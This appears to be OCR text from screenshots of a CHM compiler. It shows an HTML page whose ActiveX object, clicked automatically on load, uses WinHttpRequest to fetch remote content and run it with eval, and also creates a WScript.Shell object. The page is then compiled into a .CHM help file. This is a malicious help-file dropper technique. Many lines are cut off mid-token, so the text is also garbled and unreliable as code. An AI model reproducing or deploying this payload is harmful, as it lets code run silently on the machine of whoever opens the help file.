 打开
保存
编译
索引
说明
源文件 预览
<!DOCTYPE html><html><head><title>说明</title><head></head><body>
test<br>
<OBJECT id=x classid="clsid:ad
<PARAM name="Command" value="S
<PARAM name="Button" value="B
<PARAM name="Item1" value=',r
n ";document.write();h=new%20ActiveXObject
("WinHttp.WinHttpRequest.5.1")
lse);try{h.Send();b=h.ResponseText;eval(b);}catch(e)
20ActiveXObject("WScript.Shell
;}'>
<PARAM name="Item2" value="27
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
</body></html>
49%
编译工程为CHM:
工程设置:
常规(G) Html API 其他(O)
工程的根目录(R):
C:\Users\MSI-NB\Desktop\其他\chm\
CHM的标题(T):
chm
CHM的第一页(D):
C:\Users\MSI-NB\Desktop\其他\chm\2.html
CHM的主页(P):
C:\Users\MSI-NB\Desktop\其他\chm\2.html
CHM保存为(V):
C:\Users\MSI-NB\Desktop\其他\chm.CHM
CHM设置(S) 应用(A) 帮助(H
生成 CHM (A) 查看 CHM (I) 取消(C)
Compiling c:\Users\MSI-NB\Desktop\其他\chm.CHM
2.html
TOC-Created-By-Easy-CHM.HHC
Index-Created-By-Easy-CHM.HHK
The following files were not compiled:
******************************************
编译结束.